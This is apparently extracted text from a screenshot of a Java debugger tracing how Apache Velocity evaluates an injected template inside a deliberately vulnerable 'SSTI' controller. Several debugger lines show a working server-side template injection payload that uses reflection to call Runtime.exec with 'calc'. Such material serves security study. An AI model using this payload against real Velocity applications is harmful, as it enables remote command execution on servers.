 ASTReference.class SSTI.java Velocity.class RuntimeInstance.class StringReader.class Reader.class Object.class InternalContextBase.class Abst
Decompiled .class file, bytecode version: 55.0 (Java 11)
9 private String str; str: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
10 private int length; length: 0
11 private int next = 0; next: 0
12 private int mark = 0; mark: 0
13
14 @ public StringReader( @NotNull() String s) { s: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exe
15 this.str = s; str: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
16 this.length = s.length(); length: 0 s: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(
17 }
StringReader StringReader()
bug: Application
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = (StringReader@9904)
s = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
<init>:50, StringReader (java.io)
this.str = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
this.length = 0
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)
白帽子搞安全